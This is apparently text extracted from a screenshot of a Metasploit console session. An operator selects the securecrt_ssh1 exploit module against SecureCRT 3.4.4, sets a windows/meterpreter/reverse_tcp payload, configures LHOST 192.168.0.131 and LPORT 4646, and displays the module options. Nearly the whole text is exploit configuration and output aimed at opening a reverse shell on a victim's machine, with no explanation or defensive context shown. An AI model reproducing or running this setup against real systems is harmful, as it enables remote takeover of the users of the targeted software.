 Applications Places Terminal Tue 16:02 00:40:51 not connected 970B/s 1.33KB/s 1
root@7h3pr0xy: ~
File Edit View Search Terminal Help
-- ----
0 SecureCRT.exe (3.4.4)
msf exploit(securecrt_ssh1) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(securecrt_ssh1) > show options
Module options (exploit/windows/ssh/securecrt_ssh1):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 22 yes The SSH daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SecureCRT.exe (3.4.4)
msf exploit(securecrt_ssh1) > set LHOST 192.168.0.131
LHOST => 192.168.0.131
msf exploit(securecrt_ssh1) > set LPORT 4646
LPORT => 4646
msf exploit(securecrt_ssh1) > show options